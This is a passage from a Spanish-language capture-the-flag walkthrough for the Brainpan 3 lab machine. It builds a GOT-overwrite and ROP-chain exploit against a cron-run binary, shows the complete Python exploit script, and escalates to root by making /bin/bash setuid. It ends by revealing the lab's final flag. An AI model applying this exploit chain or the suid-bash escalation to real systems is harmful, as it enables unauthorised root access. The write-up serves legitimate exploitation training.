0x804c520	0x00000000	0x00000000	........
0x804c528	0x00000000	0x00000000	........
0x804c530	0x00000000	0x00000000	........
0x804c538	0x00000000	0x00000000	........
0x804c540	0x00000000	0x00000000	........
0x804c548	0x00000000	0x00000000	........
0x804c550	0x00000000	0x00000000	........
0x804c558	0x00000000	0x00000000	........
0x804c560	0x00000000	0x00020aa1	........	 <-- Top chunk
pwndbg> x/s 0x0804b05c
0x804b05c <strtok@got.plt>:	"CCCC"
pwndbg>
Aunque tenemos el control del eip al tener NX habilitado debemos hacer un ropchain y para ello tener control del stack, la forma mas fácil es saltar al puntero que está 4 dwords después que apunta a las B's, si retornamos deberiamos saltar ahí.
pwndbg> stack
00:0000│ esp 0xffffd29c —▸ 0x8048ce3 (main+558) ◂— mov dword ptr [ebp - 0x48], eax
01:0004│-228 0xffffd2a0 ◂— 0
02:0008│-224 0xffffd2a4 —▸ 0x8048f4d ◂— jl 0x8048f4f /* '|' */
03:000c│-220 0xffffd2a8 —▸ 0x804c008 ◂— 0xfbad2488
04:0010│-21c 0xffffd2ac ◂— 'BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB'
... ↓        3 skipped
pwndbg>
Podemos buscar un gadget con ropper que nos limpie el stack y retorne, el primero nos quita los 4 dwords y retorna, eso es justo lo que necesitamos para el exploit.
❯ ropper --file msg_admin --stack-pivot
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%

Gadgets
=======

0x08048ddc: pop ebx; pop esi; pop edi; pop ebp; ret;
0x0804859a: add esp, 8; pop ebx; ret;
0x08048c5e: ret 0;
0x08048c09: ret 0x458b;
0x08048a33: ret 0x8941;
0x080488e4: ret 0xb8;
0x0804879e: ret 0xeac1;
En lugar de las C's, enviamos el gadget que provocará que al retornar nuestro return address apunte a las B's y de esa forma controlemos el stack completamente.
#!/usr/bin/python3
from pwn import p32

payload  = b""
payload += b"A" * 10
payload += b"|"
payload += b"B" * 212
payload += p32(0x804b05c) # strtok@got
payload += b"\n"

payload += p32(0x8048ddc) # pop ebx; pop esi; pop edi; pop ebp; ret;
payload += b"|"
payload += b"D" * 200
payload += b"\n"

with open("exploit.msg", "wb") as file:
    file.write(payload)
Si corremos el programa podemos ver que el eip apunta a 0x42424242 pero ahora en el stack encontramos las B's, ahí podemos escribir todo nuestro ropchain.
pwndbg> run 1 exploit.msg
Starting program: /home/user/msg_admin 1 exploit.msg
[+] Recording 2 entries

Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
pwndbg> x/s $esp
0xffffd2b0:	'B' <repetidos 96 veces>
pwndbg>
Nuestra idea será llamar a la función system, para ello la guardaremos en eax y la llamaremos, usando ropper podemos encontrar un gadget que ejecuta call eax.
❯ ropper --file msg_admin --jmp eax

JMP Instructions
================

0x08048786: call eax;
0x0804880f: call eax;

2 gadgets found
Iniciaremos estableciendo eax a 0, para ello la función register_tm_clones es perfecta ya que mueve un valor que luego resta, y al finalizar el registro eax vale 0.
pwndbg> x/2i register_tm_clones
   0x8048790 <register_tm_clones>:	mov    eax,0x804b074
   0x8048795 <register_tm_clones+5>:	sub    eax,0x804b074
pwndbg>
Para añadir un valor al registro eax podemos buscar un add eax, %, esto nos devuelve algunos gadgets, el penúltimo parece prometedor pero requiere trabajo.
❯ ropper --file msg_admin --search "add eax"
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: add eax

[INFO] File: msg_admin
0x080489ba: add eax, 0x14; je 0x9c6; call 0x600; leave; ret;
0x08048aa7: add eax, 0x14; je 0xab3; call 0x600; leave; ret;
0x08048aad: add eax, 0xfffb4de8; dec ecx; ret;
0x080489c0: add eax, 0xfffc3ae8; dec ecx; ret;
0x08048942: add eax, 0xfffcb8e8; inc dword ptr [ebx + 0x5f5b80ec]; pop ebp; ret;
0x08048feb: add eax, dword ptr [ebx + 0x1270304]; ret;
0x080487a2: add eax, edx; sar eax, 1; jne 0x7a9; ret;
Sin embargo para usar el gadget anterior tambien necesitaremos otro gadget para controlar el registro ebx, en este caso buscamos uno que ejecute un pop ebx.
❯ ropper --file msg_admin --search "pop ebx; ret;"
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: pop ebx; ret;

[INFO] File: msg_admin
0x0804859d: pop ebx; ret;
La siguiente función es una implementación para sumar el contenido de una dirección al registro eax, esta devuelve un pequeño ropchain que se sumará al principal.
def add(addr):
    rop  = b""
    rop += p32(0x804859d)        # pop ebx; ret;
    rop += p32(addr - 0x1270304) # value to add
    rop += p32(0x8048feb)        # add eax, dword ptr [ebx + 0x1270304]; ret;
    return rop
Ya que no tenemos un leak de libc tendremos que buscar otra forma de llegar a system, para ello creamos un pequeño script que busque posibles funciones dentro del propio binario y su diferencia con la función system de libc, de esta forma podemos desreferenciar la función y sumarle el offset para conseguir a system.
#!/usr/bin/python3
from pwn import *

elf = ELF('./msg_admin', checksec=False)
libc = ELF('./libc.so.6', checksec=False)

for symbol in elf.symbols.keys():
    try:
        if libc.symbols[symbol] < libc.symbols['system']:
            log.info(f"{symbol}: {hex(libc.symbols['system'] - libc.symbols[symbol])}")
    except:
        pass
La función mas cercana a system es atol la cual tiene de diferencia solo 0xe900.
❯ python3 exploit.py
[*] plt.malloc: 0x28e10
[*] __libc_start_main: 0x26800
[*] atol: 0xe900
Usaremos la funcion atol como base asi que primero tomaremos su dirección got.
pwndbg> got -r atol
Filtering by symbol name: atol

State of the GOT of /home/user/msg_admin:
GOT protection: Partial RELRO | Found 1 GOT entries passing the filter
[0x804b04c] atol@GLIBC_2.0 -> 0x80486b6 (atol@plt+6) ◂— push 0x80
pwndbg>
Para la diferencia podemos buscar direcciones para 0xe800 y 0x100 que sumados suman 0xe900 lo cual equivale a que sumándole atol tendríamos un posible system.
pwndbg> search 0xe800 msg_admin -t dword
Searching for value: b'\x00\xe8\x00\x00'
msg_admin       0x80480c7 add al, ch
pwndbg> search 0x100 msg_admin -t dword
Searching for value: b'\x00\x01\x00\x00'
msg_admin       0x8048013 add byte ptr [ecx], al
msg_admin       0x804806f add byte ptr [ecx], al
msg_admin       0x8048073 add byte ptr [ecx], al
msg_admin       0x8048093 add byte ptr [ecx], al
msg_admin       0x804814f add byte ptr [ecx], al
msg_admin       0x804816f add byte ptr [ecx], al
msg_admin       0x80481b3 add byte ptr [ecx], al
msg_admin       0x8048477 add byte ptr [ecx], al
msg_admin       0x804847f add byte ptr [ecx], al
msg_admin       0x8049f13 add byte ptr [ecx], al
msg_admin       0x8049f17 add byte ptr [ecx], al
msg_admin       0x804af13 0x100
msg_admin       0x804af17 0x100
pwndbg>
Ahora necesitamos un archivo el cual ejecutar con system, encontramos una dirección hacia /tmp/foo que usaremos para ejecutar system("/tmp/foo").
pwndbg> search /tmp/foo
Searching for value: '/tmp/foo'
msg_admin       0x8048eef das  /* '/tmp/foo' */
pwndbg>
Entonces, nuestro ropchain inicia llamando a register_tm_clones para establecer eax en 0, luego le suma el contenido de atol@got por lo que ahora eax tiene el valor de atol en libc, luego suma las direcciones que contienen los offsets a 0xe900 y finalmente llama a system pasándole como argumento la dirección de /tmp/foo.
rop  = b""
rop += p32(0x8048790) # register_tm_clones()
rop += add(0x804b04c) # atol@got
rop += add(0x80480c7) # 0xe800
rop += add(0x8048013) # 0x100
rop += p32(0x8048786) # call eax;
rop += p32(0x8048eef) # "/tmp/foo"

Resumiendo el exploit final, para tomar el primer control sobrescribe el valor de strtok@got con el stack pivot que limpia el stack y retorna al ropchain que ejecuta un system("/tmp/foo"), luego escribe todo el payload en el archivo exploit.msg de la tarea cron, finalmente escribe en /tmp/foo y le da permisos de ejecución, escribe el comando que queremos escribir que será uno que asigne privilegios suid a la bash.
#!/usr/bin/python3
import os

p32 = lambda addr: addr.to_bytes(4, "little")

def add(addr):
    rop  = b""
    rop += p32(0x804859d)        # pop ebx; ret;
    rop += p32(addr - 0x1270304) # value to add
    rop += p32(0x8048feb)        # add eax, dword ptr [ebx + 0x1270304]; ret;
    return rop

rop  = b""
rop += p32(0x8048790) # register_tm_clones()
rop += add(0x804b04c) # atol@got
rop += add(0x80480c7) # 0xe800
rop += add(0x8048013) # 0x100
rop += p32(0x8048786) # call eax;
rop += p32(0x8048eef) # "/tmp/foo"

payload  = b""
payload += b"A" * 10
payload += b"|"
payload += rop
payload += b"A" * (212 - len(rop))
payload += p32(0x804b05c) # strtok@got
payload += b"\n"

payload += p32(0x8048ddc) # pop ebx; pop esi; pop edi; pop ebp; ret;
payload += b"|"
payload += b"B" * 200
payload += b"\n"

with open("/opt/.messenger/exploit.msg", "wb") as file:
    file.write(payload)

with open("/tmp/foo", "wb") as file:
    file.write(b"chmod u+s /bin/bash")

os.chmod("/tmp/foo", 0o755)
Ejecutamos el script como puck y pasados unos minutos interpreta nuestro payload y la bash se vuelve suid, ahora simplemente ejecutamos bash -p y somos root.
puck@brainpan3:~$ python3 exploit.py
puck@brainpan3:~$ ls -l /bin/bash
-rwxr-xr-x 1 root root 986672 Oct  7  2014 /bin/bash
puck@brainpan3:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 986672 Oct  7  2014 /bin/bash
puck@brainpan3:~$ bash -p
bash-4.3# id
uid=0(root) gid=0(root) groups=0(root)
bash-4.3# hostname -I
192.168.100.6
bash-4.3#
En /root encontramos un archivo .gz que al descomprimirlo nos da la flag final.
root@brainpan3:~# ls
brainpan.8.gz
root@brainpan3:~# gzip -d brainpan.8.gz
root@brainpan3:~# cat brainpan.8
.TH man 8 "20 May 2015" "3.0" "brainpan 3"

.SH DESCRIPTION
Congratulations, you win! Thanks for playing!

.SH FLAG
.B
flag{tricksy-hobbitses-use-unix}

.SH BUGS
You found them all.

.SH AUTHOR
superkojiman -
.B
http://blog.techorganic.com

.SH TESTERS
Special thanks go to barrebas and Swappage taking the time to test Brainpan 3!
.br
barrebas -
.B
https://twitter.com/barrebas
.br
Swappage -
.B
https://twitter.com/Swappage
root@brainpan3:~#